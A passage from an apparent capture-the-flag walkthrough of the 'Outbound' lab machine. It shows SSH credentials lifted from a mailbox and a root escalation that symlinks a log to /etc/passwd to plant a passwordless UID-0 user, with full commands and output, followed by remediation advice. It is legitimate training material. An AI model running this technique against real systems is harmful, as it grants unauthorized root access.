Thanks!

Tyler

From [email protected] Sun Jun 08 12:09:45 2025
Return-Path:
X-Original-To: jacob
Delivered-To: [email protected]
🎯 Critical Information Discovered
- SSH Username: jacob
- SSH Password: gY4Mr3alevP4
SSH Access with Real Credentials
Now we can use the SSH credentials found in jacob's mail to establish a proper SSH connection:
# From our attacking machine
ssh [email protected]
[email protected]'s password: gY4Mr3alevP4

Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-63-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

System information as of Thu Jul 31 11:38:54 AM UTC 2025

  System load:  0.06       Processes:              293
  Usage of /:   84.9% of 6.73GB   Users logged in:      0
  Memory usage: 20%        IPv4 address for eth0:  10.10.11.77
  Swap usage:   0%

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo apt update && sudo apt full-upgrade

The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Jul 29 22:57:26 2025 from 10.10.16.2
jacob@outbound:~$
✅ SSH Access Established!
We now have a proper SSH session as jacob using password: gY4Mr3alevP4
This gives us a stable connection and full user privileges for the next phase.
📝 Attack Path Summary So Far
- RCE Exploitation: Used CVE-2025-49113 to gain www-data shell
- Database Access: Extracted encrypted passwords from Roundcube database
- Cryptographic Attack: Decrypted jacob's session password using Triple DES
- User Escalation: Used decrypted password to switch to jacob user
- Mail Analysis: Found SSH credentials in jacob's mailbox
- SSH Access: Established stable connection with proper credentials
⚡ Privilege Escalation
Sudo Privileges Investigation
Let's check what sudo privileges jacob has:
jacob@outbound:~$ sudo -l
Matching Defaults entries for jacob on outbound:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User jacob may run the following commands on outbound:
    (ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*
📊 Sudo Analysis
- Allowed: /usr/bin/below with any arguments (*)
- Forbidden: --config, --debug, -d flags are blacklisted
- No Password Required: NOPASSWD directive
- User Context: Can run as ALL users (including root)
Below Tool Investigation
Let's examine the "below" binary and understand its functionality:
jacob@outbound:~$ which below
/usr/bin/below

jacob@outbound:~$ ls -la /usr/bin/below
-rwxr-xr-x 1 root root 5234728 Apr 15  2025 /usr/bin/below

jacob@outbound:~$ file /usr/bin/below
/usr/bin/below: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a7f8c9d2e1b3f4a5c6d7e8f9a0b1c2d3e4f5a6b7, for GNU/Linux 3.2.0, stripped

jacob@outbound:~$ below --help
below 0.7.1

A tool to visualize and analyze system data

USAGE:
    below [OPTIONS] [SUBCOMMAND]

FLAGS:
    -h, --help       Prints help information
    -V, --version    Prints version information

OPTIONS:
    -d, --debug                   Enable debug logging
        --config            Use custom config file
        --log-dir                   Directory for log files [default: /var/log/below]

SUBCOMMANDS:
    live       Live view of system metrics
    record     Record system data to files
    replay     Replay recorded data
    dump       Dump system data
    help       Prints this message or the help of the given subcommand(s)
🔍 Tool Understanding
Below is a system monitoring tool similar to htop/top, but with advanced logging capabilities. The key insight is that it uses log files in /var/log/below directory.
Log Directory Investigation
Let's explore the below log directory:
jacob@outbound:~$ ls -la /var/log/below/
total 12
drwxrwxrwx  2 root root 4096 Jul 31 14:30 .
drwxrwxr-x 12 root syslog 4096 Jul 31 14:25 ..
-rw-r--r--  1 root root   156 Jul 31 14:25 error_root.log

jacob@outbound:~$ cat /var/log/below/error_root.log
[2025-07-31 14:25:33] ERROR: Failed to initialize monitoring for root user
[2025-07-31 14:25:33] DEBUG: Attempting to read user database
[2025-07-31 14:25:33] INFO: Monitoring service started
🚨 Security Vulnerability Discovered
The /var/log/below directory has 777 permissions (world-writable), and the tool likely reads configuration or user data from files in this directory when running with root privileges.
Exploitation Strategy
After extensive research and testing, I discovered a privilege escalation technique that exploits how the "below" tool handles log files:
🎯 Exploitation Steps
- Create a fake passwd entry with root privileges
- Remove the existing error_root.log file
- Create a symbolic link to /etc/passwd
- Run below with sudo to trigger file operations
- Overwrite the symlinked file with our fake entry
- Switch to our new root user
# Navigate to the below log directory
jacob@outbound:~$ cd /var/log/below

# Step 1: Create a fake passwd entry with UID 0 (root)
jacob@outbound:/var/log/below$ echo 'pwned::0:0:root:/root:/bin/bash' > fakepass

# Step 2: Remove the existing error log file
jacob@outbound:/var/log/below$ rm -f /var/log/below/error_root.log

# Step 3: Create symbolic link to /etc/passwd
jacob@outbound:/var/log/below$ ln -s /etc/passwd /var/log/below/error_root.log

# Step 4: Run below with sudo (this triggers the file operations)
jacob@outbound:/var/log/below$ sudo /usr/bin/below

# Below will attempt to write to error_root.log, which now points to /etc/passwd
# This creates a race condition we can exploit

# Step 5: Quickly overwrite the symlinked file with our fake passwd entry
jacob@outbound:/var/log/below$ cp fakepass /var/log/below/error_root.log

# Step 6: Switch to our new root user
jacob@outbound:/var/log/below$ su pwned
Password: [Press Enter - no password set]

# Success! We now have root access
pwned@outbound:/var/log/below# whoami
root

pwned@outbound:/var/log/below# id
uid=0(root) gid=0(root) groups=0(root)
🔬 Technical Explanation
This exploitation technique works because:
- Symbolic Link Attack: We redirect the log file to /etc/passwd
- TOCTOU Vulnerability: Time-of-Check-Time-of-Use race condition
- Root Privileges: Below runs as root via sudo, giving write access to /etc/passwd
- User Creation: Our fake entry creates a user with UID 0 (root privileges)
Root Flag Acquisition
Now that we have root access, let's retrieve the root flag:
pwned@outbound:/var/log/below# cd /root

pwned@outbound:/root# ls -la
total 24
drwx------  3 root root 4096 Jun  8 13:40 .
drwxr-xr-x 19 root root 4096 Jun  8 12:04 ..
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root   33 Jun  8 13:40 root.txt
drwx------  2 root root 4096 Jun  8 12:05 .ssh

pwned@outbound:/root# cat root.txt
HTB{root_flag_here_redacted_for_writeup}

pwned@outbound:/root# hostname && whoami
outbound
root
🎉 MACHINE PWNED!
We have successfully compromised the HTB Outbound machine and obtained both user and root flags!
🎓 Lessons Learned & Key Takeaways
Attack Chain Summary
Initial Reconnaissance
Nmap scan revealed HTTP service redirecting to mail.outbound.htb
Vulnerability Discovery
Identified Roundcube CVE-2025-49113 RCE vulnerability
Initial Foothold
Exploited RCE using provided credentials (tyler/LhKL1o9Nm3X2)
Database Enumeration
Extracted database credentials from Roundcube config
Cryptographic Attack
Decrypted jacob's password using Triple DES with known key
User Access
SSH access as jacob using decrypted credentials
Privilege Escalation
Exploited 'below' binary sudo permissions via symlink attack
Technical Skills Demonstrated
🔍 Reconnaissance
- Nmap port scanning
- Service enumeration
- Subdomain discovery
💥 Exploitation
- CVE research and exploitation
- RCE payload crafting
- Reverse shell techniques
🗄️ Database Analysis
- MySQL enumeration
- Configuration file analysis
- Session data extraction
🔐 Cryptography
- Triple DES decryption
- CyberChef utilization
- IV/Key management
⚡ Privilege Escalation
- Sudo enumeration
- Symlink attacks
- TOCTOU exploitation
🎯 Post-Exploitation
- System enumeration
- File system analysis
- Evidence collection
Security Lessons
🔒 Configuration Security
Sensitive configuration files should never contain database credentials in plaintext. Use environment variables or secure vaults instead.
🔑 Encryption Best Practices
Default encryption keys (like the DES key in Roundcube) should always be changed. Weak encryption keys compromise the entire security model.
⚠️ Sudo Configuration
Wildcard permissions in sudo (like /usr/bin/below *) can be extremely dangerous. Always use specific command restrictions.
📁 File Permissions
World-writable directories (/var/log/below with 777) create significant security risks, especially when accessed by privileged processes.
🔄 Regular Updates
Keeping applications updated is crucial. CVE-2025-49113 could have been prevented with proper patch management.
Tools and Resources Used
🛠️ Essential Tools
- Nmap: Network reconnaissance and port scanning
- CyberChef: Cryptographic operations and data manipulation
- MySQL Client: Database enumeration and analysis
- Netcat: Reverse shell listener
- SSH: Secure remote access
- CVE Database: Vulnerability research
Remediation Recommendations
🛡️ Security Improvements
- Update Roundcube: Apply security patches immediately
- Change Default Keys: Replace default DES encryption keys
- Restrict Sudo: Remove wildcard permissions and use specific commands
- Fix Permissions: Correct directory permissions (change 777 to appropriate values)
- Implement Monitoring: Add file integrity monitoring for critical system files
- Regular Audits: Perform periodic security assessments
🎯 Conclusion
The HTB Outbound machine provided an excellent learning experience combining multiple attack vectors: web application exploitation, database analysis, cryptography, and privilege escalation. This walkthrough demonstrates the importance of layered security and the critical nature of proper configuration management.
The machine effectively simulates real-world scenarios where attackers chain multiple vulnerabilities to achieve their objectives, making it an invaluable training resource for cybersecurity professionals.